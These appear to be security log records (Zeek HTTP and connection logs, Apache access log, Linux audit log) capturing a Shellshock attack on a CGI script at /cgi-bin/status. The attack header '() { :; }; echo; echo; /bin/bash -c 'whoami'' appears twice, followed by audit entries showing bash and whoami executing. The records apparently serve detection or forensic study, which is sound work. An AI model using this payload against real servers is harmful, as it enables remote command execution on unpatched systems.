 2018-08-02 09:33:55.352473
__source:http.log
host:192.168.2.16
id.orig_h:192.168.2.5
id.orig_p:43864
id.resp_h:192.168.2.16
id.resp_p:80
method:GET
status_code:200
tags:['ShellShock::HIT']
uri:/cgi-bin/status
user_agent:() { :; }; echo; echo;
/bin/bash -c 'whoami'
2018-08-02 09:33:55.353000
__source:audit.log
exe:/usr/sbin/apache2
exit:9
pid:5817
ppid:5813
saddr:[family=2
192.168.2.5:43864]
success:yes
operation:accept4
syscall:288
2018-08-02 09:33:55.354000
__source:audit.log
exe:/usr/sbin/apache2
exit:0
pid:5817
ppid:5813
inode0:517
mode0:0140700
path0:/var/run/apache2/cgisock.5813
saddr:[family=1 file=/var/run
/apache2/cgisock.5813]
success:yes
operation:connect
syscall:42
2018-08-02 09:33:55.354013
__source:access.log
pid:5817
local_ip:192.168.2.16
remote_host:192.168.2.5
server_port:80
server_port_remote:43864
request_first_line:GET /cgi-bin/status HTTP/1.1
request_header_referer:-
request_header_user_agent:[() { :; }; echo; echo;
/bin/bash -c 'whoami']
request_url_path:/cgi-bin/status
status:200
2018-08-02 09:33:55.660000
__source:audit.log
exe:/usr/sbin/apache2
exit:5
items:0
pid:5817
ppid:5813
success:yes
type:SYSCALL
operation:writev
syscall:20
2018-08-02 09:33:55.352560
__source:conn.log
conn_state:SF
duration:0.318538
id.orig_h:192.168.2.5
id.orig_p:43864
id.resp_h:192.168.2.16
id.resp_p:80
missed_bytes:0
orig_bytes:123
orig_ip_bytes:435
orig_pkts:6
proto:tcp
resp_bytes:141
resp_ip_bytes:461
resp_pkts:6
service:http
uid:C2Y2q7DC004BDktp3
2018-08-02 09:33:53.118000
__source:audit.log
exe:/usr/sbin/apache2
exit:8
pid:5815
ppid:5813
saddr:0100
success:yes
syscall:43
type:SYSCALL
operation:accept
syscall:43
2018-08-02 09:33:55.362000
__source:audit.log
comm:status
cwd:/usr/lib/cgi-bin
exe:/bin/bash
execve_a0:/bin/bash
execve_a1:/usr/lib/cgi-bin/status
execve_argc:2
exit:0
inode0:1037415
inode1:10192
inode2:23451
path0:/usr/lib/cgi-bin/status
path1:/bin/bash
path2:/lib64/ld-linux-x86-64.so.2
pid:5900
ppid:5815
success:yes
type:SYSCALL
operation:execve
syscall:59
2018-08-02 09:33:55.375000
__source:audit.log
comm:whoami
cwd:/usr/lib/cgi-bin
exe:/usr/bin/whoami
execve_a0:whoami
execve_argc:1
exit:0
inode0:4399
inode1:23451
path0:/usr/bin/whoami
path1:/lib64/ld-linux-x86-64.so.2
pid:5901
ppid:5900
success:yes
type:SYSCALL
operation:execve
syscall:59
audit_key:alert_recon